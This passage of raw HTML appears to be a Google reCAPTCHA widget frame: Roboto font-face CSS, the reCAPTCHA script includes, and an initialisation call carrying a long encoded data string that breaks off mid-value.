U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d5nn1EyELNzj6npa-wTbBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d5nn1EyELNzj6npa-wTbBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d5nn1EyELNzj6npa-wTbBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDocORw6ZKFsOXwpAjw7EUwp8NW8OgPcO8w4HDp8Ktw7vDv2LCvsO0w73DjcKiw69vaHYZwozCkVTDhcK9VmR2QsOJUwdzw5rDmMO4w77DgilUwro4w4JgwrrDjMK+CEUVw4LDhcOOScODw4NxNjDCrcOgFDETw45sXsK/wrfDvyXCgnXCocOYEWjDhMOhw6fDmsOWdmLCocOOw4EIXmjCmcKwwph6woTCgFxXUHfDoyzCoMObRi7Cl8KKEF9kMsOPLcKZK8OMwqEYw7zCvRxpKMK4J8OsD8K1D8O5VQjCqlXCrnTDpcKQLsOsOcKpw7RfdMKSe8ORwpw/wowAFUobWcO/aT7CtsKUwqTDqsKbw4rCpMOlBMKocsOCfcOfJ8OCwrVwwoLCmiXCinl5W1/CsMKGXlHDuCI0SHzDgl4/[base64]/Dv11Gw6hUwqtuO8OEw7Q9dDDCm8Kcwo53wr0eRsORD8KjwqpxwqcSw4Zyw7LCnjbDmcORQXjDhCdYw7DDjMObw7x6GCLDgMKPw6Vswp57eifCl1Vew57CmU8qwrM8w73Crg/DqsKOVQEtwokqwro6TcOgw4xVw53DmsKyADMgb0o6fDYONxjDusObLEV2w4fDr8OFw5bDg8Ogw7x7w6zCpcO/[base64]/[base64]/wodHZXnDvg/CuSPDqsK3asKGJ1vDisOawpjDjmNJw4DCvcO2wr3ClcOzV8KLC3x7LcKJw547GSjCs3DCkFzCrsO+VHg5wrxgVjRLZMKCwqrCnsO8W37DgAoHez8eHkrDs2kibRXDt1DDmDpfOnjCtsOUwpLDn8KuwqHCp1Mdw5XCo8K/wrcJHsKpA8Kfw6tfw7xMw73DnsO9wrh0KnVXfMK4fhsUw4VZwrhiajhkVk3CgkTCk8K/wop9FBo5wqDCgMOew6wTw7zCtsOswq4geMOQaCfDoyI6fV/DrFvDusOPwo02wrRWIhlXwrTCuCJJYQZzUsOHw5vDgTzDjsOUGMOgOxw3V0TCglrCiMOAw77CoRHCu8K/[base64]/[base64]/CnA3CpTfDoGbCscKcwqlbw7vDqMOrRMOHRMK3wr4JwrEVDjnDlsOgwofCsMKDPXTDh8KNwpPDkhs+w4M9w4UOw7FfK3Zhw7jDqcKkfRlIw5h7exBeDMKwRMOewoEtWE/DjsOzfFfCnGgUPMOVGkbCr8OjHsKBXhZ0YGfDlsKBbVFsw57CpgLCvMO3Ay7Dh8K9IltGw655wr43w74uw51BfcOABGnDrMK0C8OpEG1owrHDmyXCg8OLw6l1w6pBYsO7w6JGw65wwo/[base64]/[base64]/Cg8KqwqwlTBzCh3d9wovCtcKuw4LDisKKw7fDm8O4w5krw63CrxvCp8KIb8OWw5xcw6ZDw6gLAsKAUEjDughyw5zChMOOcHfCqDNpwrhQOMO6w6jDgFHCisKBbhzCusOkXH3Di8OoPRTCpADDpmN7TMKMw74rw5bDjzbDsMKDwqzDocObbMOjwrIswqvDvcOJwoR6w5/CpsKxR8O+w5A2d8OnfBxQw7/Ch8Onwo89HF3Djh/CrTA6XSNOw6HCs8Ogwo3ClMKaSMKBw7fDv2ITb8Kqwpd0wqLCgcOpAw3CiMOUw6nClTNZw5rCpk8vwodgL8O6w4MFCcKcfcOQHMKPEsOow7HClh/DqMKxD3UMYwPDgMKZTcOSC1lmayYgw7RVwqZhfMO4w7sfREhfP8OyHMOlw6PDrnbCicO9wpfDqB3DkRHCucKJGsOww59+fMKuAsKvdQzClsOXwobDjz5Dwp3Dq8OaWWfDk8OlwrvCoQ/CgMKxR2Vvw4VPC8KKwr8Qw7/CoQjDhApDYsOlwoZ6YsKcYU3CjAZ3w7DCgMKmPsKewqXCv1rDpcKtLBnCmzvDn8KlDMOocMOMwoPDgsO2DcOEwqrDlsKvw7rCjDnDicOxK21qU0TCiRB5woZIwo8uw6/[base64]/DksO1L8KRBcOCw6ciw5psw5MGQEDCm1bDmRvCkMKpUlovFXrChXMtw6oFYDnDvMKwOxpBL8Kqw64ww7PCmWfCq8K0w68kwoDDlsOvw5A/B8O/wqpIw5LDlcOIUXfClSXDsMOuwoVnWirCuMOjIQXDqsOEQMOccSZMKsKZwoLDq8K5MFLDlMOewpQqW2DDr8OrKRvCucKxSR/DpMKXwpVjwqbDhFHDjyZfw7diNsOywrtjw7FkIsOmXEgUTFIaV8OGZEszXMOgw4sgQh/DvxzCoiE8CSsTw6rCrMKGF8KRw7l4M8KZwqgAWT3CuWrCuE5+wrg8w7/CmhPCq8Kaw6XDhC/CuEvCuykIf8KwWMKzwpoGSVzDlsKVGMKZwrbCuQg3w6/DjsK4fjJKwokhS8KNw5xdw4jDoivDt3HDsl/DggU5w4BBOxzCqmTDnMKywplLbgHCncK/aRA7woPDh8KUw7PDtRRVNsKVw7d0w549YMORCMOTGsKswpxOacOLJsKOEMOhwpzDlcOMHj8OKSZrc1hfwql4w63DqcO1WcKHUzXDo8KEPWc/[base64]/wrpNZFpLUsOJCxBnwrbCiMKcGsKhAsKSw7XCkMKkE8KuesOHw43CusOxw6l7wrnCrys0TVEAZMOTcMOnSnfDvsOMw7R3Oh8Dw57CgcKYQsKpLmnDrsO2bGV2wrgCVsKFMsKRwoByw5saMcOlw4twwp0ZwoXDg8OkBhkNDMO/TSfCo1fCq8OGwqZlwrc7wr0ww5rDssO4w5PCtnrDqk/Dk8Ovc8KPNjt+VUvDhxLDhcK/V3pcSD5RB0LChilfVnggw7TCj8KLD8K6JDEJw7rDh3fDggbChcK4w7DCnTAhZsOMwpMoV8K1byXChF3DqsOewo5Fwp3DkE7CtcKpRm0Bw5jDiMO8esOuGcOhwq/[base64]/PcOnwqRFwqbDucOPGDkDNAzDqMOew4x8UcO4wrjCrkR/w5jDvRPCpsKUCMKGw5g0XUUxJjZLwpxDZhfDssKDIcOuU8KMcMKawqHDi8OcVQhTFz3DvsOCVEHCvVnDmwMYw7oYHsODwp8Ew4/[base64]/[base64]/Ck8K+ZUHDpcKsKmLDuMOYesO8w4khwpY8fC3DusKCwrPCtsOkw6fDgsOAwrHCkcOwwqXDh8ORRMOwc1LDiEfCvMO1asOTwpgoURdvFhbDuhYfQGLCkSoWw6A+RXxjM8Kfwr3Dv8O/wpbCjzTDt2DCpFB+TMOnU8KcwqhUND/Cmn9fwphcwqPCoiAywq/CjXPDiXxQGhfDjSnCjBpCw6FyeMKrP8Kff2TDosOPwpTCmsKowqXDqcO8JMKvaMO3wr94wo/Dp8KawpURwpTCsMKKBFnCsAgtwqXDjw/CrU/[base64]/[base64]/wrPCvcOWw5ocQ0VNw75Iw6w/w6DCpFRRdkXCnzfCihM0Bl8qEMOOGH4XwrQ3aCFXGALDj10nwp/CnsKew4d2RAXDu3EIwptGw7bCvytJX8K+YWpdwqV6bsKow54NwpDCl0cNw7fDhcOUOUPCrCvDrXEwwpUzEcObw6kZwqTCn8Ogw4DCuTwdbMKZXcOcHgfCujXDmMKlwqN7Q8OTw7UfTsOCw5NiwqIEO8K6QzjDl0fCqsO/OAQSwosSPwbDhjNQwoLDjsOXacKjH8O6HsKPw6TCr8OhwqcHw6NJSS7DtGxeUjpHw718TMO+woUKwrXDqxECL8OUMT1hUMO0wqTDkwtNwr1FE1fDh27Ct0jCrGbDkMK6WsKdwqQDPT9Bw55Xw6pXwr18bnXCrMOFXR/[base64]/CicOlwp9HdcK4w4XDvX7Dl0ZbwqY0w5Mgw7fCplBYw4rDrXjDh8KeaF0UEWUBw6fCmRoJw5dZEn83Ggt+wqxjw5PCrx3DlQrCpnlYw4w+wqg5w4wIHMK+E0rCkmTDnsKxwp4XF0l2wqfCpTUlXcKycMK9LsOYHVggAMKYIT1/[base64]/[base64]/Cs2oJYg4Sw57Dk8O8MAxqSsKFSsK+w5hgw4DDlcOww4FhCAA8OFhREMOZZcKpaMOzBx7DmVnDp2/CrX8OHz8HwpxlPFTCs0UODMK2wrMXSsKfw5NUwptsw5fCnsKXw6XDjSbDq23CtBJXw41pwp3DicO9w5bCoBdbwrzDvmDCqMKGw7Idw6jComrCmyNXb0IgIC/CrcKJwqx1woXDgxPDosOgwrMHw4HDtsKMIcKVC8O7EibCrQAnw7XCj8OMwpLCgcOYMMOwAAMCwqxhNUnDkMOxwp9Aw57DmlnCoXTCk8O5Y8Onw7ctw7l6eGLCg2/Di1RJXDrCkHzDuMKAPx/DiVRew7DCh8ORw5DDiG1fw4xkIm/CoQB3w5DDg8OJIcOqSXIuG2nCmibDpMOBw73CksOZwpPDhcKMwq8hw4HDocOcAyVhwqJTwoPDpHTDjMO8wpV3YMOMwrIUT8KXwrgLw4hWfW/DhcKuXcOxecOCwpHDjcO4woNxclMow43DsERKEVjCv8OfZhl3wrLCnMKmwo5KFsOzCGUaP8KiHMKhwpfCnsKeXcKSwp3CrcOvXMOKZ8KxWC1EwrM3aRU3eMOmBnJKdgfClcK5w4MPaEorN8K3w5/[base64]/[base64]/Dqn0FwqZDNwTClQVuwpLDm8OOAgTCv8OvZA3Crz7CnMOnw6fCosKMwp/[base64]/TsOWdMKAacOSM1XCtwPCqBzDqx9PP0ZFIWEew7dZw4bCpUzCnsKIUkp1Cw/CicOpwqMWw74FRDrCvMKuwpvDmcOuwqjCniXDosOTwrEKwrTDvMKjw69oDAfDqcKLbMKTMsKtV8KgCMK0ccKIbQVbUz/[base64]/DtMOiwogXacKERXPCg8O3w4fDp3J4GsKeMCLCtkTCoMK2CFg8w4RqV8O2wprCoEMoFy9pw4rCiDPDusKhw67CkyXCtMO8LDHDinoLw7tcw5HChk/[base64]/DkSvCu8OvCGfClMKSRhvDqcOPw4ceJ8OCw77CgG3Dh8OUGsK1UMOHwrDDtE/[base64]/CkMOlI8KuwplYH0oETsKmGsOsDgFPCHLDm8OfRFo6wqJswrUCNcKxw5XDqMODL8OvwoAmVsOHwrzCj0/DnDVjFHxXDcOyw5kZw7J7Zl4Qw5PCuE/CtsKpccOHYz/DjcKLw4k6wpQZaMKfB0rDp2TCrcO6w5ZaZcK3W3RXwoLCkMOZwoZzwq/DisO7T8O9C0hhw5FdfFF3wpouwqLDlBTCig7CrMKdwrzDj8KJeCnDhMK5XHxCw6zCjxA2wogJaBZGw6/[base64]/CqiTCl18iHiFvwq4dVsKmMXkMw4XCqjXDjlXCmcKbNcKsw7gUWcOaw4nCnEbDvzYqwq7CuMKZVi8Iwp7Cim9idcKAE3TDp8ObDsOTwoktw5kWwpgzw4DDrhrCocKKw6kAw77CqMKrw696Ii/CiD3CrcOew6xYw7fCv3zCmMOawpTCmxNVRcOOwpFXw7ZQw5pxYXvDmXNtaRnCssOxwp3Cil9Vwqguw5wFwpHCnsOEKcKcPCbChMOyw7HDvMOxYcKqNwDDrQZ2Z8KlD2paw5/[base64]/[base64]/DpRs2BHnCjmASw4I9w4fDpA9Pwp0fEl7CusKNwofClnTDocKFwppWUcKxTMKWdVcLwo7DqSHCicKLVzJieS47SAnCrz8OaHwgw705eFg8L8KWwr8Jwq3ChsKWw7LDrcOSHwwFwpfCgcOPORkmw7LDhQEOXsKFW2NoZxzDj8O6w43DmcORYsO/[base64]/[base64]/DqMO1w7bDt8OAwqzCnzXDhcKfw6TCgmIYOmsySxhFC8KqNWU1Rz0iBSDCvy3DgGpow6vCmQ8mEMObw5pbwpzDsALDpSHDgsKmwpFLE1BqaMKORBTCrsO0AB7DncOQwoxXwrQwMsOOw7heacO/MSBQaMOowqHCq2xMw6vDmAzDnU/DrEPDrMKyw5Jjw7rDp1jDhQB7wrYqwp7DgMOIwpEiUGLDiMKofRtabXMQwrtiCS/CmcOpWcKAJT9AwpB7wqRiJMKfesObw4HDrcKBw6/[base64]/Dij/Ds0JdaQfDggw5B8KpwpDDv8OPfXfCjnZtw4M9w7E7wrzCkxMUdFvDoMORwqImwrvDmcKNw554aUxMw5PDscOhwqjCrMKCw6IzG8KBwojCqMOwVsKgIcKdEzkAC8O8w6LCtgcowpvDtHYJw611wpHDpTVSMMK3DMKxGMOSY8Oxw4JBK8OtAwnDm8K/M8Khw7VdaxPDisKaw7XDuhfDhF4xXlZaGHcdwrHDoE/Dtg7DssO+IXLCsybDtWnCowjCsMKIwpkvw5EHVGQDwqfChHMSw5zDt8O3w5/[base64]/Cm3PCrsOZwqbDp8KTHGLDlMO4wrJ+wpTDocO6worDrn4WahFZw50Rw6l3JlDCk0ccwrfCtsO1C2k0XMK2w7vCtiAZw6deZ8ODw4kwSnDDr0XDjsOrF8KAaUVVNsKJwpFywrfCqgpvBlALGDxDwo/Du0kaw4s1wqFnEUrDlsO7woLCryA4RMK3HcKPwpAqGV1Zwq1TNcKyZMKVRV5LMmzDgMO0wpfCvcK4IMOjw7fCpHUGwr/Cs8OJTcK4wrUywp/Do0NFwobDrsOEDcOLNsK+w6/[base64]/Ct8O8wrR9UsK/BMK1RcOcw4ADw7PCmgcAG8KEIsKOw63Cn8KAwq/DrsKfYMKOw7PDnsOWw53CrcOow6BbwrMjRhsJYMKwwobDpcKuF0pfT34ywph+KRnCjcOxBMO2w6TCgcORw4fDtMObDcOqLlPDnsKHFMKUZz/DpcOPwpx5wrrCgcOfw5bDqU3CkljDocOIdCTDuQHDq3tZwp/Cn8Odw6wqwrvCocKMC8Kdw7nCm8KAwoF1aMOww4vDoTzChU7Dkx/ChRbDgMOee8KFwqbDm8Ocw7LDnMOdwp7Dsm3DucKXE8OwTkXCtsOvIcOfw5AIJRx2FcOGAMKGUCNaUkvDqsKwwrXCj8OMwoEWwpwKEBDDuFjDlGjDmsO3wojCmXFHw6JjeRAZw5/DiB/Dni96BVzDvTFJw4jDgifCp8Klw6jDghLChMOiw4tPw6AKwo5nwojDk8Otw5bCnjFLTx9TbggPwpbDqsO6wqjCrMKIw5/DimbClTstKCVYLsKeCX/Dggo/wr3Cm8KbAcOcwoF4NcOSwrPCvcK1wps8w5/DicOGw4PDkcKAZMKnYmvCgcK1w7DCkSDDp2fDrMKxw6HCpxBqw7spw7JUw6PDgMOFfFlmYj3CtMKHbiTDgcK0w4DDnj8QwqDDjA7DhMKOw6vDhW7Cmh9rMVUJw5TDsGvDvjhyX8KXw5oCMwHDnS4ncMKNw6/DskNewoHCk8OeMmbCtmzDtcKDdMOwYkPDmcOHGm8DR3BdKG9RwpXDtA3CnhFkw7TCrHLCvEhlXMKXwp/DgW/[base64]/[base64]/DqsOEfsO7Z8OMfAjCuG7CgQfDjH7CtMKiJ8K+BsOnNXXCphTDpwzDlcOgwpXCtcKcw7A9asOiw7RnKQDDtFHCtWTClXXDpAo6L1DDj8OLw6/DsMKTwoXCgmB0Ty3ChV1hWcOkw7jCqMKIwq/CrB7DsysAUGoPKHR8U1nDmhLCr8KswrTCs8KMVMO8wrfDpcOmW2LDsW3Dh1LDpcOXIMOhwpXDpMKjw57Dk8K/[base64]/DliPCrCAiw6txwqnDp8KiwrkoQMK/w5lyw7F4BxsNw6FFCVA9w5LDhiHDm8O4FMO5WcOVAXcveSVxwoPCusOrwrpFBsO4w7Ymw6gXw7vCu8OkLDBJDHvCjcOZw7HCg0PDpsO+ZsK9FMOqQxLCosKXRsOXAMKNTCzDszgdZnbCnsOMG8Kzw43Dr8OlJsOqw6ZTw59HwrTCkCBRb1zDrG/CmWFTFsORKsKvScOqIMKpMcKqwrcmw6jChCvCnsO8a8OnwpjCj1XCocOhw7IOUG4kwpoywozCuyLCslXDtjs0V8OjE8OKw6t0D8Kyw7ZDYGDDgEBHwpzDry/DjEV6WTLDhMODVMOZYMO2w7kQwoILTMOCampCwo7Cv8Ozw4/[base64]/Ck8KEQMK0e8OYeg3CpMKMwqBxw7R7woZXe8OGw6lww5fCg8KUOsKdEXXDocK2wrDDiMOGdcO5CcKFw4dRwroLaRw3wp/DgMO6wp7Cm2rDu8Ovw7pbw4DDsXTCp0VaCcOwwobDshdQNmPCtGYSFcKdLMKKGsKBC3bDuQ52woHCu8OyCGbDuGgQQMO2ecKAw74GEk7DohEXwpzCpWUHwobDqExESsKvTcK/LV/CksKvw7vDiCPDhVEmBcO8w7/DrsOyFGvChcKRIsKBw6Ehd2/DrHU0w4XDtHMLwpN6wqVBwoPCrMK4wrjCqCM/wo7Dl38IH8KMBw05V8OgCVQ7wp4ew6oaPDvDiQfDlcOtw552w6jDvsOMw5Z6w4pww5VYwrDDqsO0dsOxRTNMNH/CncKzwo12wpLDsMKlw7QLdjcWbhAqwptFXsO1w6AsPsKTd3cAwojCr8Ouw4TDrklYwqENwobDlT3Dsjt9C8Kkw6rCj8KRwpB2PC3DryvDuMK1w4diw6ARwrVuwpkWwpEvPCDDojF9UikKFsK6XGfDtMOLKk3CvU8aJX50w6Zbwq/CpBQZwqkFMTnDsQVtw67DpQVtw6zDi2HDmzMgDsOnw6DDsFVpwr/CsF9Nw5kBGcKOVMKDccKUWcKlPcKdeG1uw5kuw4PDsx96DXokw6fCrsKVHmhEwqvDpjczwrsOwobCiCHCvH7Cml3DqsK0UsO+w5BOwrQ+w45BL8OUwqPCl3kiTsKAeD/[base64]/ClMOPPR3ChsOuwrMkGztYw4UUZglOw6FvUcO8w47DncO+OxMsKlzCmcKZw73DkDPCgMOYD8OyM0vDvcO9OVLCnFV/[base64]/DqDTCpiM9w7wyMXVtwpRXF8O8dCI5w6jCognCpcKTw6kyw5fDi8KawrLCmQM3DcOkwpLCjsKsTsKGVjvDkA/CrWjCp8OVTsKCwrgbwpPCvUccwrxqwrjCsTg0w4bCqWfCqsOXwo/DgsKaAsKGC05ew7jDpzoNN8KCwrhXwpVWw7sOESohSMK+w4V1JTFAw6tLworDpnwrWsOKUA9OFG/CnlPDjhZ1wp4uw6LDmMOsGcKGemt8MMOmeMOMw6kCwr9LRx7CmglAYsK6RmLDminCvMOyw6szRMOpEsOlwq9Ow491w5bDrmpfw559w7dsE8OkNEIDw6fCucKoARnDpsO8w5JRwpZewp0fdQDDunLDplPClyQ7MSdZT8KzBsK5w4YqFTHDvMKww57CrsK1NnrDtC/[base64]/[base64]/wpA8e8Orw6TCli8vwoXCo8Kwwo7ChFYOVsKHwpQQBQZZEcKBwpzDu8KgwoltUwd3w41Dw6vCnjjCgwdcZMOuw6PCmz7CnsKOV8ORY8OpwpZXwrFjFmEAw53CoCHCl8OHF8Ovw7cjw4Z7DsKRwoBmwrbCiRV6GEU/Zkgbw71ZI8Otw7pzw6nDs8OXw5sXw57DmEXCi8KOw5nDiDrDlnYFw54CF1bDtWpDw6/Dj23CjA7Cl8OAw4bCucKpCMOewoBNwocUWXt0al9vw6Nhw73DunfDjsOFwojCnsK3wqjDjcKHMXUMEBgKOBskJTvCh8OSwr0gw5J2JcK5esORw6TCsMOjAMO2wr/ClGwNIMOIKUXCi19mw5rDjwXCu0sYYMOPw7sqw5/Co2FjEFvDosO5w4gHJMKbw7rDmcOhVsOkwqYkWBPCr2LClwdww6DDt1gOfcKgHnLDmV5Fw6d3bMOgJsKAZ8OSQUAGw60twoliwrYvw7RPwoLDhS8fKFQnBMO4w4NmG8OWwqbDtcOGQ8Krw4TDqXN+IMO/M8Kga1bDkiJ2wpAew63Du2wMbiFGwpHCsXYPw60oN8O4esO/IRxSAS5sw6fDulxzw67CvXfCkjbDosKwFyrCond8QMOXw41ywo0ZBMO9TG4sd8KoMMK8w4QMw6cLMlcWV8OxwrjCr8ORJMOEPh/DusOgKcKawqXCtcOtw5gOwoHDtsOSwqQXLCc+wq/DmsOiTW/DkMOHQ8O0wp8XXsO2c0ZWYAXCn8K0VMK9woTCnsOaUC/CjCnDt0rCoydUb8OPFcOdwrDDgMOpwqNuw71EekhGMcOYwrE+EsOHezHCgcKGXGfDug4hdEhfLVLCk